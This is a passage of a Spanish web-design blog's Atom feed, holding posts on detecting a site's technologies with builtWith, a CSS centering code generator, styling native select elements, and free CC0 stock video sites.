\u003Cb\u003Ecódigo abierto\u003C\/b\u003E en los comentarios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/7607828253296723551\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/09\/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/7607828253296723551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/7607828253296723551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/09\/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html","title":"Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D\/s72-c\/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4715991697732312641"},"published":{"$t":"2019-08-12T11:23:00.002+02:00"},"updated":{"$t":"2019-08-12T20:17:34.125+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Saber qué tecnologías, jQuery plugins, librerías Javascript, CMS y plugins de WordPress utiliza una web"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRcF3nwYBMmj9B9HXsha7UcJURZhze1KvhlLrBTBtSBgVRSeaaGu5CJx7tAyjfGT_M1ynaFmYeJZ2t-4OBqhRtkpD-6ETdHYePwluLAiz1b358-34gxbqAYywp8lknglC5uI-z4D-PRgT\/s1600\/saber-que-tecnologias-jquery-plugins-librerias-javascript-cms-plugins-de-wordpress.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRcF3nwYBMmj9B9HXsha7UcJURZhze1KvhlLrBTBtSBgVRSeaaGu5CJx7tAyjfGT_M1ynaFmYeJZ2t-4OBqhRtkpD-6ETdHYePwluLAiz1b358-34gxbqAYywp8lknglC5uI-z4D-PRgT\/s400\/saber-que-tecnologias-jquery-plugins-librerias-javascript-cms-plugins-de-wordpress.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nMuchas veces necesitamos saber cómo está hecha una web y qué tecnologías utiliza, bien porque hemos heredado un proyecto o porque nos piden saber cómo lo hace la competencia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA continuación os mostramos un recurso muy útil, se trata de \u003Cb\u003E\u003Ca href=\"https:\/\/builtwith.com\/\" target=\"_blank\"\u003EbuiltWith\u003C\/a\u003E,\u003C\/b\u003E una web que es capaz de mostrar todas las tecnologías que utiliza la web que introduzcamos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa información que más nos ha llamado la atención es:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E- Frameworks:\u003C\/b\u003E nos dice en qué está programada la web,\u0026nbsp;\u003Cb\u003EPHP ASP.NET ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E- JavasScript Libraries and Functions:\u003C\/b\u003E muestra si se han utilizado librerías de JavaScript como jQuery e \u003Cb\u003Eidentifica los plugins de jQuery\u003C\/b\u003E o cualquier otra librería que contenga la web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E-\u0026nbsp;Content Management System:\u003C\/b\u003E muestra datos relacionados con gestores de contenido (\u003Cb\u003ECMS\u003C\/b\u003E). Por ejemplo, nos va a decir si se utiliza\u003Cb\u003E WordPress, Joomla!, Blogger \u003C\/b\u003E...\u0026nbsp; y el\u003Cb\u003E nombre del tema utilizado \u003C\/b\u003Esi se utiliza WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E- Widgets:\u003C\/b\u003E lista los widgets utilizados, ya sean de wordPress o de cualquier otro desarrollador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOtros datos interesantes son los que tienen que ver con comercio electrónico (\u003Cb\u003EeCommerce\u003C\/b\u003E), \u003Cb\u003Emóviles\u003C\/b\u003E, \u003Cb\u003Eaudio \/ video\u003C\/b\u003E, \u003Cb\u003Edocument standards\u003C\/b\u003E y los datos que muestra del servidor, como el\u003Cb\u003E nombre del servidor, proveedor de alojamiento\u003C\/b\u003E o \u003Cb\u003Ecertificado SSL.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTodos estos datos los podemos ver de forma gratuita en la pestaña \u003Cb\u003ETechnology Profile\u003C\/b\u003E o a través de su \u003Ca href=\"https:\/\/builtwith.com\/toolbar\" target=\"_blank\"\u003E\u003Cb\u003Eextensión para los navegadores\u003C\/b\u003E\u003C\/a\u003E Mozilla Firefox, Google Chrome y Microsoft Edge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara datos más detallados necesitamos darnos de alta y elegir entre los \u003Cb\u003Eplanes\u003C\/b\u003E que nos ofrecen, entre los que se encuentra uno que es \u003Cb\u003Egratuito\u003C\/b\u003E y nos permite hacer 5 búsquedas detalladas al día (\u003Cb\u003Epestaña Detailed Technology Profile\u003C\/b\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl darnos de alta también vamos a tener acceso a la pestaña \u003Cb\u003ERelationship Profile\u003C\/b\u003E, la cual nos muestra la IP de las tecnologías y un listado con las webs que comparten exactamente esa tecnología.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYa para terminar, después de probar otras alternativas, la única que nos ha convencido es\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.whatruns.com\/\" target=\"_blank\"\u003Ewhatruns\u003C\/a\u003E,\u0026nbsp;\u003C\/b\u003Euna \u003Cb\u003Eextensión gratis\u003C\/b\u003E para Mozilla Firefox y Google Chrome\u0026nbsp;que te ayuda a identificar tecnologías usadas en una web simplemente pulsando un botón."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4715991697732312641\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/08\/saber-que-tecnologias-jquery-plugins-librerias-javascript-cms-plugins-de-wordpress.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4715991697732312641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4715991697732312641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/08\/saber-que-tecnologias-jquery-plugins-librerias-javascript-cms-plugins-de-wordpress.html","title":"Saber qué tecnologías, jQuery plugins, librerías Javascript, CMS y plugins de WordPress utiliza una web"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRcF3nwYBMmj9B9HXsha7UcJURZhze1KvhlLrBTBtSBgVRSeaaGu5CJx7tAyjfGT_M1ynaFmYeJZ2t-4OBqhRtkpD-6ETdHYePwluLAiz1b358-34gxbqAYywp8lknglC5uI-z4D-PRgT\/s72-c\/saber-que-tecnologias-jquery-plugins-librerias-javascript-cms-plugins-de-wordpress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-2808139916949730058"},"published":{"$t":"2019-06-25T13:14:00.000+02:00"},"updated":{"$t":"2019-06-25T13:30:23.473+02:00"},"title":{"type":"text","$t":"Generador de código para centrar capas en CSS y HTML - Alineación y Centrado horizontal y vertical de div y texto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1hcRBJiPe5Bdlz5wHwozJq9sbwTNS-02ZfRRKhER-N9mgGQJGcLunfaLbq8naY-8AYgNmmlOkSipe4EyWi0-vKG-UPXY1jngNfeIQHC1gF6nPBfBNoVRppQWmLX5sPOLmAAAY-O079gI\/s1600\/como-centrar-en-css-centrado-horizontal-vertical.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1hcRBJiPe5Bdlz5wHwozJq9sbwTNS-02ZfRRKhER-N9mgGQJGcLunfaLbq8naY-8AYgNmmlOkSipe4EyWi0-vKG-UPXY1jngNfeIQHC1gF6nPBfBNoVRppQWmLX5sPOLmAAAY-O079gI\/s320\/como-centrar-en-css-centrado-horizontal-vertical.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCentrar cualquier elemento dentro de una \u003Cb\u003Ecapa \u0026lt;div\u0026gt;\u003C\/b\u003E en \u003Cb\u003ECSS\u003C\/b\u003E y \u003Cb\u003EHTML\u003C\/b\u003E puede ser una tarea complicada, sobre todo si queremos un centrado vertical y horizontal y no se conoce los tamaños de los elementos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara todos aquellos que \u003Cb\u003Enecesitan ayuda\u003C\/b\u003E a la hora de centrar os traemos \u003Ca href=\"http:\/\/howtocenterincss.com\/\" target=\"_blank\"\u003EHOW TO CENTER IN CSS\u003C\/a\u003E. \u003Cb\u003EUna herramienta que genera el código necesario para centrar textos o capas en CSS y HTML.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPoco hay que explicar de esta herramienta ya simplemente hay que elegir qué tipo de elemento queremos centrar (capa o texto) y elegir los tamaños (si se saben) del contenido y el contenedor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor último elegiremos el tipo de alineamiento (horizontal y vertical) y para qué versión de\u003Cb\u003E Internet Explorer (6 - 11)\u003C\/b\u003E queremos el código.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi queréis \u003Cb\u003Emás información sobre centrado\u003C\/b\u003E, como por ejemplo centrados con \u003Cb\u003Eposiciones absolutas,\u003C\/b\u003E os recomendamos consultar el artículo que publicamos\u0026nbsp;\u003Ca href=\"https:\/\/www.elmaquetadorweb.com\/2016\/08\/como-centrar-div-texto-imagen-y-tabla.html\"\u003ECómo centrar div, texto, imagen y tabla en vertical y horizontal en HTML y CSS\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/2808139916949730058\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/06\/generador-de-codigo-para-centrar-capas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/2808139916949730058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/2808139916949730058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/06\/generador-de-codigo-para-centrar-capas.html","title":"Generador de código para centrar capas en CSS y HTML - Alineación y Centrado horizontal y vertical de div y texto"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1hcRBJiPe5Bdlz5wHwozJq9sbwTNS-02ZfRRKhER-N9mgGQJGcLunfaLbq8naY-8AYgNmmlOkSipe4EyWi0-vKG-UPXY1jngNfeIQHC1gF6nPBfBNoVRppQWmLX5sPOLmAAAY-O079gI\/s72-c\/como-centrar-en-css-centrado-horizontal-vertical.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-8961641856414341950"},"published":{"$t":"2019-06-12T13:23:00.000+02:00"},"updated":{"$t":"2019-06-12T14:25:23.955+02:00"},"title":{"type":"text","$t":"Select Nativo vs Custom Select - Modificar aspecto visual de un select nativo - Dar estilos al elemento select"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmF7K6virs0hcrPhF7rLJvPX54mOabxyIX6-qIkDWDxz5xALcQePSpCP4kEX4Iabz03DEnziZ8t-W2y617s3P_rofOMA1ZFIgU63SE0TtA1Sx5KsH4_zwQwYGt65fcowEhdKiKRS5ajeP\/s1600\/Modificar-aspecto-visual-de-un-select-nativo---Dar-estilos-al-elemento-select.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmF7K6virs0hcrPhF7rLJvPX54mOabxyIX6-qIkDWDxz5xALcQePSpCP4kEX4Iabz03DEnziZ8t-W2y617s3P_rofOMA1ZFIgU63SE0TtA1Sx5KsH4_zwQwYGt65fcowEhdKiKRS5ajeP\/s320\/Modificar-aspecto-visual-de-un-select-nativo---Dar-estilos-al-elemento-select.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEn la última web que nos encargaron maquetar, nos encontramos con el famoso problema de cambiar los estilos al elemento \u003Cb\u003EHTML \u0026lt;select\u0026gt;\u003C\/b\u003E con el fin de clavar el diseño recibido.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas técnicas para realizar esta tarea suelen consistir en ocultar el \u0026lt;select\u0026gt; y reemplazarlo por otro elemento o directamente utilizar una lista \u0026lt;ul\u0026gt; como vimos en nuestro artículo \u003Ca href=\"https:\/\/www.elmaquetadorweb.com\/2015\/02\/crear-select-personalizado.html\" target=\"_blank\"\u003Ecómo crear un select personalizado.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUtilizar estas técnicas dificulta el desarrollo del proyecto y conlleva \u003Cb\u003Epenalizaciones de tiempo y usabilidad\u003C\/b\u003E que a nuestro entender son \u003Cb\u003Emuy graves \u003C\/b\u003Ey pasamos a detallar:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Se pierde la funcionalidad de un \u0026lt;select\u0026gt; nativo en móvil. Además vamos a tener que hacerlo responsive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Hay que validarlo a mano,\u0026nbsp; perdemos las opciones de \u003Cb\u003Erequired\u003C\/b\u003E, \u003Cb\u003Edisabled \u003C\/b\u003Ey \u003Cb\u003Eautofocus\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Se pierde la Accesibilidad. No decimos que no se pueda hacer, sino que hay que encargarse de la accesibilidad implementando roles de \u003Cb\u003EARIA\u003C\/b\u003E como \u003Cb\u003Elistbox role, combobox role ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn resumen, es \u003Cb\u003Edifícil de mantener y de usar. \u003C\/b\u003EAdemás, añade código HTML y Javascript innecesario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPues bien estamos en 2019 y podemos decir que que las cosas han cambiado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBuscado información hemos encontrado este artículo llamado \u003Ca href=\"https:\/\/www.filamentgroup.com\/lab\/select-css.html\" target=\"_blank\"\u003Ediseñando un select en 2019\u003C\/a\u003E de\u0026nbsp;\u003Ca href=\"https:\/\/scottjehl.com\/\" target=\"_blank\"\u003EScott Jehl\u003C\/a\u003E (creador del logo de jQuery, lideró el desarrollo del framework jQuery UI y jQuery Mobile). En dicho artículo nos dan una solución consistente para \u003Cb\u003Etodos los navegadores incluyendo a Internet Explorer 10\u003C\/b\u003E, como podemos comprobar en \u003Ca href=\"http:\/\/filamentgroup.github.io\/select-css\/demo\/\" target=\"_blank\"\u003Esu web de ejemplo.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl único inconveniente que vemos es la imposibilidad de dar estilos a los elementos \u003Cb\u003E\u0026lt;option\u0026gt;, \u003C\/b\u003Elo cual no nos parece tan grave como para dejar de utilizar los \u003Cb\u003E\u0026lt;select\u0026gt;\u003C\/b\u003E nativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOs hemos dejamos el resultado en nuestro CodePen\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"css,result\" data-height=\"265\" data-pen-title=\"Modificar aspecto visual de un select nativo - Dar estilos al elemento select\" data-slug-hash=\"RzwdOg\" data-theme-id=\"0\" data-user=\"pedromarin\" style=\"border: 2px solid; box-sizing: border-box; display: flex; height: 265px; margin: 1em 0; padding: 1em;\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/pedromarin\/pen\/RzwdOg\/\"\u003E\u003Cbr \/\u003E\n  Modificar aspecto visual de un select nativo - Dar estilos al elemento select\u003C\/a\u003E by Pedro Marín (\u003Ca href=\"https:\/\/codepen.io\/pedromarin\"\u003E@pedromarin\u003C\/a\u003E)\u003Cbr \/\u003E\n  on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/static.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/8961641856414341950\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/06\/selectnativovscustomselectmodificaraspectovisualdeunselectnativodarestilosalelementoselect.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8961641856414341950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8961641856414341950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/06\/selectnativovscustomselectmodificaraspectovisualdeunselectnativodarestilosalelementoselect.html","title":"Select Nativo vs Custom Select - Modificar aspecto visual de un select nativo - Dar estilos al elemento select"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmF7K6virs0hcrPhF7rLJvPX54mOabxyIX6-qIkDWDxz5xALcQePSpCP4kEX4Iabz03DEnziZ8t-W2y617s3P_rofOMA1ZFIgU63SE0TtA1Sx5KsH4_zwQwYGt65fcowEhdKiKRS5ajeP\/s72-c\/Modificar-aspecto-visual-de-un-select-nativo---Dar-estilos-al-elemento-select.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-8264910986917642917"},"published":{"$t":"2019-04-15T14:52:00.006+02:00"},"updated":{"$t":"2021-02-11T19:03:55.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vídeo"}],"title":{"type":"text","$t":"Mejores Bancos de vídeos gratis libres de derechos de autor sin copyright CC0 para descargar HD 4K"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwYaksn1fDnUB8SVRspsi2j05vMnhetlg_krA3NELyB7OdvyCohIa7ChJDX9tH-oMEhNHyk2DG0-oUb0NSQRodEUTM8B66kytFZ-iIarKM8B1nv7oz5Mm5ysI2BQa7Jnx9q4tWBmf68uJe\/s1600\/bancos-de-videos-gratis-cc0-4k.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwYaksn1fDnUB8SVRspsi2j05vMnhetlg_krA3NELyB7OdvyCohIa7ChJDX9tH-oMEhNHyk2DG0-oUb0NSQRodEUTM8B66kytFZ-iIarKM8B1nv7oz5Mm5ysI2BQa7Jnx9q4tWBmf68uJe\/s320\/bancos-de-videos-gratis-cc0-4k.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEncontrar vídeos sin copyright para uso comercial, que se puedan modificar y además no sea necesario atribuir derechos de autor, puede ser una tarea tediosa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl igual que hicimos con las \u003Ca href=\"https:\/\/www.elmaquetadorweb.com\/2017\/02\/paginas-de-bancos-de-imagenes-gratis.html\"\u003Eimágenes\u003C\/a\u003E y \u003Ca href=\"https:\/\/www.elmaquetadorweb.com\/2018\/02\/paginas-de-vectores-gratis-para.html\"\u003Evectores\u003C\/a\u003E, a continuación os mostramos una lista con los mejores bancos de vídeos gratis, libres de derechos de autor y sin copyright, es decir con una licencia\u0026nbsp; Creative Commons Zero (CC0).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\n\n\u003Ch2\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/imp.i308085.net\/c\/2678168\/863866\/11635\u0026amp;source=gmail\u0026amp;ust=1613146720854000\u0026amp;usg=AFQjCNGyQRUQj4YJthcU24C0KRr39pQV7g\" href=\"https:\/\/imp.i308085.net\/c\/2678168\/863866\/11635\" target=\"_blank\"\u003EVIDEVO (BANCO DE VÍDEOS GRATIS CON LICENCIAS CC 3.0 y ROYALTY FREE)\u003C\/a\u003E\u003C\/h2\u003E\nCuenta con 200,000 clips de video, motion graphics y audio de stock.\u003Cbr \/\u003E\u003Cbr \/\u003E\n- Una vasta selección gratuita con licencias CC 3.0. y libre de derechos de autor.\u003Cbr \/\u003EOpciones\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/imp.i308085.net\/c\/2678168\/843691\/11635\u0026amp;source=gmail\u0026amp;ust=1613146720854000\u0026amp;usg=AFQjCNF0fLbMGzCrbE7kusp3eFZ6ihDvzA\" href=\"https:\/\/imp.i308085.net\/c\/2678168\/843691\/11635\" target=\"_blank\"\u003EPremium\u003C\/a\u003E\u0026nbsp;que expanden la biblioteca y ofrecen licencias puramente libres de autor\u003Cbr \/\u003E\n- Videos de alta resolución, incluyendo HD y 4K\u003Cbr \/\u003E\n- Prácticos filtros disponibles para seleccionar contenido por precio, licencia y calidad, entre otros.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/pixabay.com\/es\/videos\/\" target=\"_blank\"\u003EPixabay\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nCuenta con más de 1,6 millones de vídeos, imágenes y vectores en catálogo. Sus principales ventajas son:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Buen sistema de búsqueda y categorías.\u003Cbr \/\u003E\n- Se puede elegir el tamaño del vídeo.\u003Cbr \/\u003E\n- Contiene vídeos en alta resolución HD (1080p) y 4K (2160px).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.pexels.com\/videos\/\" target=\"_blank\"\u003EPexels Videos\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nContiene vídeos de otros bancos de vídeos como \u003Ca href=\"https:\/\/pixabay.com\/es\/videos\/\"\u003EPixabay\u003C\/a\u003E por lo que su catálogo es amplio y variado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa principal desventaja que hemos visto es que no cuenta con vídeos 4K.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/coverr.co\/\" target=\"_blank\"\u003ECoverr\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nSin duda el que más orientado está para su uso en web. Se presentan bajo el eslogan \"Vídeos bonitos gratis para tu página web\". Cada lunes añade 7 nuevos vídeos al catálogo. Sus principales ventajas son:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Vídeos creativos de alta calidad optimizados para web.\u003Cbr \/\u003E\n- Contiene sistema de etiquetas como una\u0026nbsp;para los \u003Ca href=\"https:\/\/coverr.co\/tags\/vertical\" target=\"_blank\"\u003Evídeos en vertical\u003C\/a\u003E, muy útil para mostrar vídeos en dispositivos móviles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.stockfootageforfree.com\/\" target=\"_blank\"\u003EStock Footage 4 Free\u0026nbsp;(Banco de vídeos gratis con licencia 